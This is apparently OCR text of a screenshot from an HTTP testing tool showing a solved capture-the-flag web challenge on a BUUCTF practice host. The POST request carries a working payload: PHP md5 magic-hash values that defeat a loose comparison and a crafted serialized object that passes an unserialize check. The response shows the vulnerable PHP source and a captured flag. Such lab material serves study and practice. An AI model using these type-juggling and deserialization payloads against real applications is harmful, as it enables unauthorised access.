 发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /?pleaseget=1 HTTP/1.1
2 Host ? : 265d366d-cece-432c-b817-7a1c0e29da55.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.
0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length auto : 11
10
11 pleasepost=2&md51=240610708&md52=QNKCDZO&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";
R:2;}
42 bytes 美化 HEX 渲染 编码 请输入定位响应 详 情
远端地址:117.21.200.176:81; 响
应时间:1113ms; 总耗时:1116m
s; URL:http://265d366d-cece-43
2c-b817...
68 ><span style="color: #007700">[</span
69 ><span style="color: #DD0000">'pleasepost'</span
70 ><span style="color: #007700">]&nbsp;===&nbsp;</span
71 ><span style="color: #DD0000">'2'</span
72 ><span style="color: #007700"
73 >)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span
74 ><span style="color: #0000BB">md5</span><span style="color: #007700">(</span
75 ><span style="color: #0000BB">$_POST</span
76 ><span style="color: #007700">[</span
77 ><span style="color: #DD0000">'md51'</span
78 ><span style="color: #007700">])&nbsp;==&nbsp;</span
79 ><span style="color: #0000BB">md5</span><span style="color: #007700">(</span
80 ><span style="color: #0000BB">$_POST</span
81 ><span style="color: #007700">[</span
82 ><span style="color: #DD0000">'md52'</span
83 ><span style="color: #007700">])&nbsp;&amp;&amp;&nbsp;</span
84 ><span style="color: #0000BB">$_POST</span
85 ><span style="color: #007700">[</span
86 ><span style="color: #DD0000">'md51'</span
87 ><span style="color: #007700">]&nbsp;!=&nbsp;</span
88 ><span style="color: #0000BB">$_POST</span
89 ><span style="color: #007700">[</span
90 ><span style="color: #DD0000">'md52'</span
91 ><span style="color: #007700"
92 >])&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;</span
93 ><span style="color: #0000BB">unserialize</span
94 ><span style="color: #007700">(</span
95 ><span style="color: #0000BB">$_POST</span
96 ><span style="color: #007700">[</span
97 ><span style="color: #DD0000">'obj'</span
98 ><span style="color: #007700"
99 >]);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&
nbsp;&nbsp;}<br />}<br
100 /></span>
101 </span> </code
102 >flag{c378c130-7223-427e-86c8-02485dea6a41}
103